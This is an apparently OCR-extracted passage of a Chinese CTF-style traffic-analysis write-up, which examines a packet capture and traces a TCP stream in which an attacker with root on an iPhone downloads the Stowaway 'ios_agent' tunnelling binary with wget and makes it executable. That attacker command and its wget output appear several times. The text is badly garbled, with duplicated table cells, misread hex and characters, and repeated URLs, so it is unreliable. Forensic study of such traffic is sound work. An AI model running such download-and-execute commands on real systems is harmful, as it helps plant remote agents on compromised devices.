| > | Ethernet II, Src: | ASUSTekC_92  | TFTP              | d:fb:92:97:66), Dst: Broadcast            | (ff:ff:ff:ff:ff;ff) |  |  |  |  |  |
| > | Internet Protocol | Version 4,   | Src: 192.168      | .1.12, Dst: 192.168.1.255                 |                     |  |  |  |  |  |

- > User Datagram Protocol, Src Port: 54915, Dst Port: 54915
- ✓ Data (263 bytes)

查看文件,发现了一个ios\_agent参数。还有链接github.com和一个ip。



然后在流量包的分组字节流中搜索ios\_agent参数。

文件(图)编辑(图)视频(图) 编载(图) 编载(图) 分析(A) 统计(S) 电话(M) 无线(M) 工具(D) 帮助(H)

| T   |                                                                                                    |                        |                                  |                 |          |                                                                                                    |   | X   |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------|-----------------|----------|----------------------------------------------------------------------------------------------------|---|-----|--|--|--|
|     | 分组字节流 ~ 宽窄                                                                                         | ~ □ 区分大小               | ▶写 字符串                           |                 |          | <u></u> 主要 100 年間 100 年間 | 戈 | 取   |  |  |  |
| No. | Time                                                                                               | Source                 | Info                             | Destination     | Protocol | Length                                                                                                    |   |     |  |  |  |
|     | 262 37.000000                                                                                      | 192.168.1.8            | 55704 → 8080 [PSH, ACK] Seq=2    | 3.128.156.159   | ТСР      |                                                                                                    |   | 88  |  |  |  |
|     | 263 37.000000                                                                                      | 3.128.156.159          | 8080 → 55704 [ACK] Seq=4 Ack=    | 192.168.1.8     | ТСР      |                                                                                                    |   | 66  |  |  |  |
|     | 264 37.000000                                                                                      | 192.168.1.8            | 55704 → 8080 [PSH, ACK] Seq=4    | 3.128.156.159   | тср      |                                                                                                    |   | 86  |  |  |  |
|     | 265 37.000000                                                                                      | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255   | UDP      |                                                                                                    | 3 | 305 |  |  |  |
|     | 266 37.000000                                                                                      | 3.128.156.159          | 8080 → 55704 [ACK] Seq=4 Ack=    | 192.168.1.8     | тср      |                                                                                                    |   | 66  |  |  |  |
|     | 267 38.000000                                                                                      | 0.0.0.0                | DHCP Discover - Transaction I    | 255.255.255.255 | DHCP     |                                                                                                    |   | 342 |  |  |  |
|     | 268 38.000000                                                                                      | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255   | UDP      |                                                                                                    | 7 | 305 |  |  |  |
|     | 269 39.000000                                                                                      | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255   | UDP      |                                                                                                    | 3 | 305 |  |  |  |
|     | 270 40.000000                                                                                      | 192.168.1.3            | 12476 → 12476 Len=88             | 255.255.255.255 | UDP      |                                                                                                    |   | 130 |  |  |  |
|     | 271 40.000000                                                                                      | 192.168.1.8            | [TCP Retransmission] 55703 → …   | 20.205.243.166  | тср      |                                                                                                    |   | 339 |  |  |  |
|     | 272 40.000000                                                                                      | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255   | UDP      |                                                                                                    |   | 305 |  |  |  |
|     | 273 41.000000                                                                                      | 3.128.156.159          | 8080 → 55704 [PSH, ACK] Seq=4    | 192.168.1.8     | TCP      |                                                                                                    | 1 | 165 |  |  |  |
|     | 274 41.000000                                                                                      | 192.168.1.8            | 55704 → 8080 [ACK] Seq=63 Ack    | 3.128.156.159   | тср      |                                                                                                    |   | 66  |  |  |  |
| >   | rame 273: 165 byte                                                                                 | s on wire (1320 bits). | , 165 bytes captured (1320 bits) |                 |          |                                                                                                    |   | _   |  |  |  |
| >   | Ethernet II. src: zte 55:65:da (f8:64:b8:55:65:da). Dst: Apple 88:59:7a (9c:e3:3f:88:59:7a)        |                        |                                  |                 |          |                                                                                                    |   |     |  |  |  |
| >   | Internet Protocol Version 4. Src: 3.128.156.159. Dst: 192.168.1.8                                  |                        |                                  |                 |          |                                                                                                    |   |     |  |  |  |
| > . | Transmission Control Protocol, Src Port: 8080, Dst Port: 55704, Seg: 4, Ack: 63, Len: 99           |                        |                                  |                 |          |                                                                                                    |   |     |  |  |  |
| ×   | Hypentext Transfer Protocol                                                                        |                        |                                  |                 |          |                                                                                                    |   |     |  |  |  |
|     | unde heter //dithuk com/heteren/ftwww.pu/helesses/dowledd/1.C.2/iec.agent 90.chmed 700 iec.agent\n |                        |                                  |                 |          |                                                                                                    |   |     |  |  |  |

| 0000 | 9c | e3 | 3f         | 88 | 59 | 7a | f8 | 64 | b8 | 55               | c5         | da | 08 | 00 | 45 | 00 | ···?·Yz·d ·U····E·                |
|------|----|----|------------|----|----|----|----|----|----|------------------|------------|----|----|----|----|----|-----------------------------------|
| 0010 | 00 | 97 | 81         | d8 | 40 | 00 | dc | 06 | ba | b8               | 03         | 80 | 9c | 9f | c0 | a8 | · · · · ·@· · · · · · · · · · · · |
| 0020 | 01 | 08 | 1f         | 90 | d9 | 98 | 1f | a2 | 3a | 7e               | <b>c</b> 9 | 50 | 14 | bØ | 80 | 18 | ····· :~·P····                    |
| 0030 | 00 | d2 | 54         | 9b | 00 | 00 | 01 | 01 | 08 | 0a               | ae         | 62 | 94 | e8 | Øb | 9b | · · T · · · · · · b · · · ·       |
| 0040 | eØ | 47 | 77         | 67 | 65 | 74 | 20 | 68 | 74 | 74               | 70         | 73 | за | 2f | 2f | 67 | Gwget h ttps://g                  |
| 0050 | 69 | 74 | 68         | 75 | 62 | 2e | 63 | 6f | 6d | 2f               | 70         | 68 | 34 | 6e | 74 | 6f | ithub.co m/ph4nto                 |
| 0060 | 6e | 6e | 2f         | 53 | 74 | 6f | 77 | 61 | 77 | 61               | 79         | 2f | 72 | 65 | 6C | 65 | nn/Stowa way/rele                 |
| 0070 | 61 | 73 | 65         | 73 | 2f | 64 | 6f | 77 | 6e | <mark>6</mark> C | 6f         | 61 | 64 | 2f | 31 | 2e | ases/dow nload/1.                 |
| 0080 | 36 | 2e | 32         | 2f | 69 | 6f | 73 | 5f | 61 | 67               | 65         | 6e | 74 | 20 | 26 | 26 | 6.2/ios_ agent &&                 |
| 0090 | 20 | 63 | 68         | 6d | 6f | 64 | 20 | 37 | 35 | 35               | 20         | 69 | 6f | 73 | 5f | 61 | chmod 7 55 ios_a                  |
| 00a0 | 67 | 65 | <u>6</u> e | 74 | 0a |    |    |    |    |                  |            |    |    |    |    |    | gent•                             |

然后追踪TCP流,发现黑客首先执行了Is,然后从github上执行了wget下载ios\_agent 并赋予777权限,然后执行ios\_agent命令。

| <pre>testiphonex:~ root# ls<br/>Library<br/>Media<br/>key.key<br/>testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent &amp;&amp; chmod 755 ios_agent<br/>-2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent<br/>Resolving github.com 13.250.177.223<br/>Connecting to github.com]13.250.177.223;i443 connected.<br/>HTTP request sent, awaiting response 202 Found<br/>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd44713319fc03584c0fc04dada9ab858b69&amp;X-Amz-Date=202108281175321Z&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd44713319fc03584c0fc04dada9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Foctet-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319fc033b4c01c04dada9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>signature=adf5852da7a1e04779214f242fd447b13319fc033b4c01c040dada9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Foctet-stream<br/>Resolving github-releases.githubusercontent.com. 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com. 2606:00:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:00:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:00:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:00:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:00:8</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>Library<br/>Media<br/>key.key<br/>testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent &amp;&amp; chmod 755 ios_agent<br/>- 2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent<br/>Resolving github.com 13.250.177.223<br/>Connecting to github.com]13.250.177.223<br/>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd4a7b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f6db?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T175321Z&amp;X-Amz-Expires=300&amp;X-Amz-Signature=adf5852da7a1e04779214f242fd4d7b13319f0c33b84c01c404dad9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream<br/>Resolving github-releases.githubusercontent.com]2606:500c0:8001:154, 2606:500c0:8003:154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:50c0:8001:154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:50c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2666:50c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
| <pre>Media key.key testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent &amp;&amp; chmod 755 ios_agent2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent Resolving github.com 13.250.177.223 Connecting to github.com 13.250.177.223 LOCantering to github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent HTTP request sent, awaiting response 302 Found Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F3%2Faws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz- Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c01c404da98b8b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;kep_id=221836131&amp;response-content- disposition=attachment%38%20filename%3Dios_agent&amp;response-content.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F3%2Faws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Lxpires=300&amp;X-Amz- Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c01c404da94b85b8b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;kep_id=221836131&amp;response-content- com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F3%2Faws4_request&amp;X-Amz-Date=2021082817753212&amp;X-Amz-Expires=300&amp;X-Amz- Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c014dad4a9da9ab85b806&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;kep_id=221836131&amp;keponse-content- disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Focte-stream Resolving github-releases.githubusercontent.com]. 2606:50c0:8001::154, 2606:50c0:8003::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]. 2606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]. 2606:50c0:8</pre>                                           |
| <pre>key.key testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent &amp;&amp; chmod 755 ios_agent2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent Resolving github.com 13.250.177.223 connecting to github.com 13.250.177.223 :443 connected. HTTP request sent, awaiting response 302 Found Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Credential=AKIAINWJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz- Gredential=AKIAIAWJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz- Gredential=AKIAIAWJYAXACSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Gredential=AKIAIAWJYAXACSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Signature=adf5852da7a1e04779214f24fd447b1319f0c33b84c0tc404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content- disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Foctet-stream Signature=adf5852da7a1e04779214f24fd447b1319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content- disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Foctet-stream Resolving github-releases.githubusercontent.com]/2606:50c0:8003::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]/2606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]/2606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]/2606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com]/2606:</pre>                                                                 |
| <pre>testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent &amp;&amp; chmod 755 ios_agent<br/>- 2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent<br/>Resolving github.com]13.250.177.223<br/>Connecting to github.com]13.250.177.223]:443 connected.<br/>HTTP request sent, awaiting response 302 Found<br/>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-bate=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd4a7b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T175321Z&amp;X-Amz-Expires=300&amp;X-Amz-Signature=adf5852da7a1e04779214f242fd47b13319f0c33b84c01c404dad9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream<br/>Resolving github-releases.githubusercontent.com]. 2606:500c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]. 2606:500c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]. 2606:500c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]. 2606:500c0:8001::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]<br/>Saving to: 'ios_agent'</pre>                                                                                       |
| <pre>2021-08-29 01:52:11 https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent Resolving github.com.13.250.177.223 Connecting to github.com[13.250.177.223]:443 connected. HTTP request sent, awaiting response 302 Found Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F3%2Faws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz- Signature=adf5852da7a1e04770214f242fd447b13319f6c33b84c01c404dad94b85bb69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131kresponse-content- disposition=attachment%382&amp;0716ename%3Dios_agent&amp;response-content.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Signature=adf5852da7a1e04770214f242fd447b13319f6c33b84c01c404dad94b85bb69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131kresponse-content- disposition=attachment%382&amp;0716ename%3Dios_agent&amp;response-content.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c01c404dad9ab85bb69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131kresponse-content- disposition=attachment%382&amp;0716ename%3Dios_agent&amp;response-content.tom2021836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz- Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c01c404dad9ab85bb69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krep_id=221836131&amp;kresponse-content- disposition=attachment%382&amp;0711ename%3Dios_agent&amp;response-content-type=application%2Foctet-stream Resolving github-releases.githubusercontent.com_12606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com_12606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.com_12606:50c0:8001::154, 2606:50c0:8002::154, Connecting to github-releases.githubusercontent.</pre>                                             |
| Resolving github.com 13.250.177.223<br>Connecting to github.com[13.250.177.223]:443 connected.<br>HTTP request sent, awaiting response 302 Found<br>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-<br>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&X-Amz-bate=202108281175321Z&X-Amz-Expires=300&X-Amz-<br>Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c0ic404dads9db85b60&X-Amz-SignedHeaders=host&actor_id=0&Key_id=0&repo_id=221836131&response-content-<br>disposition=attachment%38%20filename%3Dios_agent&response-content-type=application%ZFoctet-stream [following]<br>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-<br>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c0ic404dad89db858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=221836131&response-content-<br>disposition=attachment%38%20filename%3Dios_agent&response-content-type=application%ZFoctet-stream<br>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c0ic404dad89db858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=221836131&response-content-<br>disposition=attachment%38%20filename%3Dios_agent&response-content-type=application%ZFoctet-stream<br>Resolving tithub-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154]:443 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| <pre>connecting to github.com[13.250.177.223]:443 connected.<br/>HTTP request sent, awaiting response 302 Found<br/>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;kkey_id=0&amp;krepo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet_stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T175321Z&amp;X-Amz-Expires=300&amp;X-Amz-Signature=adf5852da7a1e04779214f242fd47b13319f0c33b84c01c404dad9ab858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;krepo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Zefilename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream<br/>Resolving github-releases.githubusercontent.com].c606:500c0:8001::154, 2606:500c0:8003::154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.co</pre>                                              |
| <pre>HTTP request sent, awaiting response 302 Found<br/>Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJVAX4CSVEH53A%2F20210828%2Fus-east-1%2F53%2Faws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJVAX4CSVEH53A%2F2010828%2Fus-east-1%2F53%2Faws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd4d7b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%2ff01ename%3Dios_agent&amp;response-content-type=application%2Foctet-stream<br/>Resolving github-releases.githubusercontent.com/2606:50c0:8001:1154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
